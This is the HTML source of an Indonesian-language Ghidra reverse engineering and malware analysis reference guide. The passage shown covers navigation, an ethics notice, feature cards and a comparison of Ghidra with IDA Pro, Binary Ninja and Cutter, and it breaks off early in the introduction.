

<file: frontend/pages/guides/Ghidra/ghidra-reference-guide.html>
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="Ghidra Reverse Engineering & Malware Analysis - Interactive Reference Guide">
  <meta name="last-updated" content="2026-05-14">
  <title>Ghidra RE/MA Reference Guide — VeloraSec</title>
  <link rel="icon" type="image/png" sizes="32x32" rel="icon" href="../../../assets/icons/icons8-dragon-32.png">
  <link rel="stylesheet" href="./ghidra-reference-guide.css">
</head>

<body>

  <!-- PROGRESS BAR -->
  <div id="progress-bar"></div>

  <!-- TOAST -->
  <div id="toast">✓ Copied to clipboard</div>

  <!-- MOBILE TOGGLE -->
  <button class="menu-toggle" id="menuToggleBtn">☰</button>
  <div class="overlay" id="overlay"></div>

  <!-- ============================================================
       SIDEBAR
       ============================================================ -->
  <aside class="sidebar" id="sidebar">
    <div class="sidebar-header">
      <div class="sidebar-logo">
        <svg width="28" height="28" viewBox="0 0 28 28" fill="none">
          <rect width="28" height="28" rx="8" fill="rgba(0,255,198,0.12)" />
          <path d="M6 14 Q10 6 14 14 Q18 22 22 14" stroke="#00FFC6" stroke-width="2.2" fill="none"
            stroke-linecap="round" />
          <circle cx="14" cy="14" r="3" fill="#00FFC6" opacity=".8" />
          <circle cx="6" cy="14" r="1.5" fill="#4DA3FF" />
          <circle cx="22" cy="14" r="1.5" fill="#4DA3FF" />
        </svg>
        GHIDRA-RE
      </div>
      <div class="sidebar-subtitle">VeloraSec v4.1.0</div>
      <a href="../../index.html#hero" class="home-btn">
        <svg width="13" height="13" viewBox="0 0 16 16" fill="currentColor">
          <path d="M8 1L1 7h2v7h4v-4h2v4h4V7h2L8 1z" />
        </svg>
        Home
      </a>
      <a href="../../index.html#tools" class="home-btn">
        &lt; Back
      </a>
    </div>

    <span class="nav-section-title">Navigation</span>
    <a class="nav-item active" href="#sec-intro"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M8 1a7 7 0 100 14A7 7 0 008 1zm0 2.5a1 1 0 110 2 1 1 0 010-2zm-.5 3h1v5h-1V6.5z" />
      </svg> 01 · Pendahuluan</a>

    <span class="nav-section-title">02 · Instalasi & Setup</span>
    <a class="nav-item" href="#install-windows"><svg viewBox="0 0 16 16" fill="currentColor">
        <rect x="2" y="2" width="12" height="12" rx="2" fill="none" stroke="currentColor" stroke-width="1.5" />
        <path d="M2 6h12" stroke="currentColor" stroke-width="1.5" />
      </svg> Windows</a>
    <a class="nav-item" href="#install-linux"><svg viewBox="0 0 16 16" fill="currentColor">
        <rect x="2" y="2" width="12" height="12" rx="2" fill="none" stroke="currentColor" stroke-width="1.5" />
        <path d="M2 6h12" stroke="currentColor" stroke-width="1.5" />
      </svg> Linux</a>
    <a class="nav-item" href="#install-macos"><svg viewBox="0 0 16 16" fill="currentColor">
        <rect x="2" y="2" width="12" height="12" rx="2" fill="none" stroke="currentColor" stroke-width="1.5" />
        <path d="M2 6h12" stroke="currentColor" stroke-width="1.5" />
      </svg> macOS</a>
    <a class="nav-item" href="#install-java"><svg viewBox="0 0 16 16" fill="currentColor">
        <rect x="2" y="2" width="12" height="12" rx="2" fill="none" stroke="currentColor" stroke-width="1.5" />
        <path d="M2 6h12" stroke="currentColor" stroke-width="1.5" />
      </svg> Java Requirements</a>
    <a class="nav-item" href="#install-vm"><svg viewBox="0 0 16 16" fill="currentColor">
        <rect x="2" y="2" width="12" height="12" rx="2" fill="none" stroke="currentColor" stroke-width="1.5" />
        <path d="M2 6h12" stroke="currentColor" stroke-width="1.5" />
      </svg> Safe Lab Setup</a>

    <span class="nav-section-title">03 · Interface Ghidra</span>
    <a class="nav-item" href="#ui-codebrowser"><svg viewBox="0 0 16 16" fill="currentColor">
        <circle cx="8" cy="8" r="6" fill="none" stroke="currentColor" stroke-width="1.5" />
        <circle cx="8" cy="8" r="3" fill="currentColor" />
      </svg> CodeBrowser</a>
    <a class="nav-item" href="#ui-decompiler"><svg viewBox="0 0 16 16" fill="currentColor">
        <circle cx="8" cy="8" r="6" fill="none" stroke="currentColor" stroke-width="1.5" />
        <circle cx="8" cy="8" r="3" fill="currentColor" />
      </svg> Decompiler</a>
    <a class="nav-item" href="#ui-symboltree"><svg viewBox="0 0 16 16" fill="currentColor">
        <circle cx="8" cy="8" r="6" fill="none" stroke="currentColor" stroke-width="1.5" />
        <circle cx="8" cy="8" r="3" fill="currentColor" />
      </svg> Symbol Tree</a>
    <a class="nav-item" href="#ui-memmap"><svg viewBox="0 0 16 16" fill="currentColor">
        <circle cx="8" cy="8" r="6" fill="none" stroke="currentColor" stroke-width="1.5" />
        <circle cx="8" cy="8" r="3" fill="currentColor" />
      </svg> Memory Map</a>

    <span class="nav-section-title">04 · RE Workflow Dasar</span>
    <a class="nav-item" href="#re-import"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M2 8 Q5 2 8 8 Q11 14 14 8" stroke="currentColor" stroke-width="1.5" fill="none" />
      </svg> Import Binary</a>
    <a class="nav-item" href="#re-analysis"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M2 8 Q5 2 8 8 Q11 14 14 8" stroke="currentColor" stroke-width="1.5" fill="none" />
      </svg> Auto Analysis</a>
    <a class="nav-item" href="#re-xref"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M2 8 Q5 2 8 8 Q11 14 14 8" stroke="currentColor" stroke-width="1.5" fill="none" />
      </svg> Cross References</a>

    <span class="nav-section-title">05 · Malware Analysis</span>
    <a class="nav-item" href="#ma-triage"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M8 2L2 6v7l6 1 6-1V6L8 2z" fill="none" stroke="currentColor" stroke-width="1.5" />
        <path d="M8 9V6M8 11v.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" />
      </svg> Initial Triage</a>
    <a class="nav-item" href="#ma-static"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M8 2L2 6v7l6 1 6-1V6L8 2z" fill="none" stroke="currentColor" stroke-width="1.5" />
        <path d="M8 9V6M8 11v.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" />
      </svg> Static Analysis</a>
    <a class="nav-item" href="#ma-ioc"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M8 2L2 6v7l6 1 6-1V6L8 2z" fill="none" stroke="currentColor" stroke-width="1.5" />
        <path d="M8 9V6M8 11v.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" />
      </svg> IOC Extraction</a>

    <span class="nav-section-title">06 · Studi Kasus</span>
    <a class="nav-item" href="#sc-packed"><svg viewBox="0 0 16 16" fill="currentColor">
        <rect x="3" y="2" width="10" height="12" rx="1" fill="none" stroke="currentColor" stroke-width="1.5" />
      </svg> Packed Executable</a>
    <a class="nav-item" href="#sc-stealer"><svg viewBox="0 0 16 16" fill="currentColor">
        <rect x="3" y="2" width="10" height="12" rx="1" fill="none" stroke="currentColor" stroke-width="1.5" />
      </svg> Credential Stealer</a>
    <a class="nav-item" href="#sc-ransomware"><svg viewBox="0 0 16 16" fill="currentColor">
        <rect x="3" y="2" width="10" height="12" rx="1" fill="none" stroke="currentColor" stroke-width="1.5" />
      </svg> Ransomware Routine</a>
    <a class="nav-item" href="#sc-c2"><svg viewBox="0 0 16 16" fill="currentColor">
        <rect x="3" y="2" width="10" height="12" rx="1" fill="none" stroke="currentColor" stroke-width="1.5" />
      </svg> C2 Communication</a>

    <span class="nav-section-title">07 · Ghidra Scripting</span>
    <a class="nav-item" href="#script-java"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M3 5h10M3 8h7M3 11h5" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" />
      </svg> Java Scripting</a>
    <a class="nav-item" href="#script-python"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M3 5h10M3 8h7M3 11h5" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" />
      </svg> Python Scripting</a>
    <a class="nav-item" href="#script-automation"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M3 5h10M3 8h7M3 11h5" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" />
      </svg> Automation</a>

    <span class="nav-section-title">08 · Topik Advanced</span>
    <a class="nav-item" href="#adv-pe"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M6 2v6L3 12h10l-3-4V2" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" />
        <path d="M6 2h4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" />
      </svg> PE Internals</a>
    <a class="nav-item" href="#adv-iat"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M6 2v6L3 12h10l-3-4V2" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" />
        <path d="M6 2h4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" />
      </svg> IAT & API Hashing</a>
    <a class="nav-item" href="#adv-shellcode"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M6 2v6L3 12h10l-3-4V2" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" />
        <path d="M6 2h4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" />
      </svg> Shellcode Analysis</a>
    <a class="nav-item" href="#adv-unpacking"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M6 2v6L3 12h10l-3-4V2" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" />
        <path d="M6 2h4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" />
      </svg> Unpacking</a>

    <span class="nav-section-title">09 · Cheat Sheet</span>
    <a class="nav-item" href="#cs-winapi"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M8 2l1.5 4h4.5l-3.5 2.5 1.5 4L8 10l-4 2.5 1.5-4L2 6h4.5z" fill="none" stroke="currentColor"
          stroke-width="1.5" stroke-linejoin="round" />
      </svg> Windows API Map</a>
    <a class="nav-item" href="#cs-asm"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M8 2l1.5 4h4.5l-3.5 2.5 1.5 4L8 10l-4 2.5 1.5-4L2 6h4.5z" fill="none" stroke="currentColor"
          stroke-width="1.5" stroke-linejoin="round" />
      </svg> Assembly Quick Ref</a>
    <a class="nav-item" href="#cs-crypto"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M8 2l1.5 4h4.5l-3.5 2.5 1.5 4L8 10l-4 2.5 1.5-4L2 6h4.5z" fill="none" stroke="currentColor"
          stroke-width="1.5" stroke-linejoin="round" />
      </svg> Crypto Indicators</a>
    <a class="nav-item" href="#cs-shortcuts"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M8 2l1.5 4h4.5l-3.5 2.5 1.5 4L8 10l-4 2.5 1.5-4L2 6h4.5z" fill="none" stroke="currentColor"
          stroke-width="1.5" stroke-linejoin="round" />
      </svg> Ghidra Shortcuts</a>
    <a class="nav-item" href="#cs-pitfalls"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M8 2l1.5 4h4.5l-3.5 2.5 1.5 4L8 10l-4 2.5 1.5-4L2 6h4.5z" fill="none" stroke="currentColor"
          stroke-width="1.5" stroke-linejoin="round" />
      </svg> Common Pitfalls</a>

    <span class="nav-section-title">10 · Appendix</span>
    <a class="nav-item" href="#app-plugins"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M4 2h6l4 4v9H4V2z" fill="none" stroke="currentColor" stroke-width="1.5" />
        <path d="M10 2v4h4" stroke="currentColor" stroke-width="1.2" fill="none" />
      </svg> Plugins</a>
    <a class="nav-item" href="#app-resources"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M4 2h6l4 4v9H4V2z" fill="none" stroke="currentColor" stroke-width="1.5" />
        <path d="M10 2v4h4" stroke="currentColor" stroke-width="1.2" fill="none" />
      </svg> Resources & Books</a>
    <a class="nav-item" href="#app-community"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M4 2h6l4 4v9H4V2z" fill="none" stroke="currentColor" stroke-width="1.5" />
        <path d="M10 2v4h4" stroke="currentColor" stroke-width="1.2" fill="none" />
      </svg> Community</a>
  </aside>

  <!-- ============================================================
       MAIN CONTENT
       ============================================================ -->
  <main class="main">

    <!-- ============================================================
         HERO
         ============================================================ -->
    <section id="hero" class="hero">
      <canvas class="hero-canvas" id="heroCanvas"></canvas>
      <div class="hero-content">
        <div class="hero-badge">Reverse Engineering Platform</div>
        <h1 class="hero-title">Ghidra<br>Mastery Guide</h1>
        <p class="hero-sub">Panduan lengkap reverse engineering, malware analysis, dan dekompilasi binary menggunakan
          framework dari NSA.</p>
        <div class="hero-btns">
          <button class="btn-primary" data-scroll-target="sec-intro">Mulai Belajar →</button>
          <button class="btn-ghost" data-scroll-target="sc-packed">Lihat Studi Kasus</button>
          <button class="btn-ghost" data-scroll-target="cs-winapi">Cheat Sheet</button>
        </div>
        <div class="hero-stats">
          <div class="stat-card">
            <div class="stat-num" data-target="30">0</div>
            <div class="stat-label">Architectures</div>
          </div>
          <div class="stat-card">
            <div class="stat-num" data-target="100">0</div>
            <div class="stat-label">File Formats</div>
          </div>
          <div class="stat-card">
            <div class="stat-num" data-target="15">0</div>
            <div class="stat-label">Analysis Modules</div>
          </div>
          <div class="stat-card">
            <div class="stat-num" data-target="5">0</div>
            <div class="stat-label">Case Studies</div>
          </div>
        </div>
      </div>
    </section>

    <!-- ============================================================
     SECTION 01 — PENDAHULUAN
     ============================================================ -->
    <section class="section" id="sec-intro">
      <div class="section-header">
        <span class="section-number">// 01 &mdash; Pendahuluan</span>
        <h1 class="section-title">Pendahuluan</h1>
      </div>

      <!-- Legal Notice -->
      <div class="callout legal">
        <span class="callout-icon">⚖</span>
        <div class="callout-body">
          <strong>Legal &amp; Ethical Notice</strong>
          <p>Panduan ini dibuat untuk tujuan edukasi, penelitian keamanan defensif, CTF, dan DFIR profesional. Seluruh
            teknik dalam dokumen ini <strong>HANYA</strong> boleh digunakan pada sistem yang Anda miliki atau memiliki
            izin tertulis yang sah. Penggunaan untuk kegiatan ilegal atau tidak sah merupakan pelanggaran hukum.
            Author tidak bertanggung jawab atas penyalahgunaan materi.</p>
        </div>
      </div>

      <!-- 1.1 Apa itu Ghidra -->
      <h2 id="intro-whatis">1.1 Apa itu Ghidra?</h2>
      <p>
        <strong>Ghidra</strong> adalah Software Reverse Engineering (SRE) framework open-source yang dikembangkan dan
        dirilis ke publik oleh <strong>NSA (National Security Agency)</strong> pada tahun 2019. Ghidra menyediakan
        suite lengkap untuk analisis binary — dari disassembly, decompilasi, hingga scripting otomatis — dan mampu
        menangani berbagai arsitektur prosesor serta format file executable.
      </p>

      <div class="grid-3">
        <div class="feature-card">
          <div class="feature-card-icon">🔬</div>
          <div class="feature-card-title">Multi-Platform Binary</div>
          <div class="feature-card-desc">PE (Windows), ELF (Linux), Mach-O (macOS), firmware, shellcode, dan lebih
            dari 30 format lainnya.</div>
        </div>
        <div class="feature-card">
          <div class="feature-card-icon">🏗</div>
          <div class="feature-card-title">Multi-Architecture</div>
          <div class="feature-card-desc">x86/x64, ARM/ARM64, MIPS, PowerPC, RISC-V, Xtensa, dan puluhan arsitektur
            lainnya.</div>
        </div>
        <div class="feature-card">
          <div class="feature-card-icon">⚙️</div>
          <div class="feature-card-title">Decompiler</div>
          <div class="feature-card-desc">Decompiler terintegrasi yang menghasilkan pseudocode C dari binary — fitur
            yang di IDA Pro berbayar mahal.</div>
        </div>
        <div class="feature-card">
          <div class="feature-card-icon">📜</div>
          <div class="feature-card-title">Scripting Engine</div>
          <div class="feature-card-desc">API scripting Java dan Python (Jython) untuk otomasi analisis, ekstraksi IOC,
            dan custom analysis.</div>
        </div>
        <div class="feature-card">
          <div class="feature-card-icon">🤝</div>
          <div class="feature-card-title">Collaborative</div>
          <div class="feature-card-desc">Mode shared project untuk kolaborasi tim analisis secara real-time pada satu
            binary.</div>
        </div>
        <div class="feature-card">
          <div class="feature-card-icon">🔓</div>
          <div class="feature-card-title">Open Source &amp; Free</div>
          <div class="feature-card-desc">Tersedia di GitHub (github.com/NationalSecurityAgency/ghidra) di bawah Apache
            License 2.0.</div>
        </div>
      </div>

      <!-- Perbandingan Tools -->
      <h2 id="intro-comparison">1.2 Perbandingan: Ghidra vs Tools Lain</h2>

      <div class="table-wrap">
        <table>
          <thead>
            <tr>
              <th>Fitur</th>
              <th>Ghidra</th>
              <th>IDA Pro</th>
              <th>Binary Ninja</th>
              <th>Cutter/rizin</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td>Harga</td>
              <td><span class="tag tag-green">Gratis</span></td>
              <td><span class="tag tag-red">$$$</span></td>
              <td><span class="tag tag-orange">Berbayar</span></td>
              <td><span class="tag tag-green">Gratis</span></td>
            </tr>
            <tr>
              <td>Decompiler</td>
              <td>✅ Built-in</td>
              <td>✅ Hex-Rays (berbayar extra)</td>
              <td>✅ MLIL/HLIL</td>
              <td>⚠️ Terbatas</td>
            </tr>
            <tr>
              <td>Multi-arch</td>
              <td>✅ 30+ arch</td>
              <td>✅ Luas</td>
              <td>✅ Luas</td>
              <td>✅ Luas</td>
            </tr>
            <tr>
              <td>Scripting API</td>
              <td>Java / Python</td>
              <td>IDC / Python</td>
              <td>Python / C++</td>
              <td>Python / JS</td>
            </tr>
            <tr>
              <td>Plugin Ecosystem</td>
              <td>Berkembang</td>
              <td>Sangat matang</td>
              <td>Matang</td>
              <td>Sedang</td>
            </tr>
            <tr>
              <td>Collaborative</td>
              <td>✅ Built-in</td>
              <td>❌ Tidak native</td>
              <td>✅ Enterprise</td>
              <td>❌</td>
            </tr>
            <tr>
              <td>Headless mode</td>
              <td>✅ Ghidra Headless</td>
              <td>✅ idat</td>
              <td>✅</td>
              <td>✅</td>
            </tr>
          </tbody>
        </table>
      </div>

      <!-- 1.3 Fungsi Utama -->
      <h2 id="intro-functions">1.3 Fungsi Utama dalam Malware Analysis</h2>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">🔍 Static Analysis — Analisis tanpa eksekusi</span>
          <span class="accordion-badge">Core</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <p>Ghidra memungkinkan analis untuk membedah binary secara mendalam tanpa harus mengeksekusinya — jauh lebih
            aman untuk malware:</p>
          <ul>
            <li><strong>Disassembly</strong> — Konversi machine code ke assembly yang terbaca.</li>
            <li><strong>Decompilasi</strong> — Rekonstruksi pseudocode C mendekati source code asli.</li>
            <li><strong>String extraction</strong> — Identifikasi URL, registry key, embedded config, dan hardcoded
              IOC.</li>
            <li><strong>Import analysis</strong> — Analisis fungsi Windows API yang di-import untuk deduksi perilaku.
            </li>
            <li><strong>Cross-reference (XREF)</strong> — Lacak semua caller/callee suatu fungsi atau lokasi data.
            </li>
            <li><strong>Control flow graph</strong> — Visualisasi jalur eksekusi program.</li>
          </ul>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">⚙️ Reverse Engineering — Rekonstruksi logika program</span>
          <span class="accordion-badge">Core</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <ul>
